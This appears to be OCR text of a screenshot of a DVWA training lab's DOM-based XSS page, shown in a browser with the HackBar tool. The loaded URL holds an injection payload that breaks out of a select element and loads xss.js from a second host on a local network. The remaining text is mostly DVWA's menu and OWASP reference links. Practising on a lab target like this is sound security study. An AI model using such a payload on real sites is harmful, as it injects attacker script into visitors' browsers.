 文件(F) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
Vulnerability: Brute Forc... Vulnerability: DOM Base...
192.168.23.129:8001/vulnerabilities/xss_d/?default=English&a=</option></selec 搜索 JS 1
INT SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHER XSS LFI
Load URL http://192.168.23.129:8001/vulnerabilities/xss_d/?default=English&a=</option></select><script src="http://192.168.23.1:8000/xss.js"></script>
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
DVWA
Vulnerability: DOM Based Cross Site Scripting (XSS)
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
DVWA Security
PHP Info
About
Please choose a language:
English&a=
----
English
French
Spanish
German
Select
b0ec4e07257b7f2f430a6ba53ff3ed44
确定
More Information
https://www.owasp.org/index.php/Cross-site_Scripting_(XSS)
https://www.owasp.org/index.php/Testing_for_DOM-based_Cross_site_scripting_(OTG-
CLIENT-001)
https://www.acunetix.com/blog/articles/dom-xss-explained/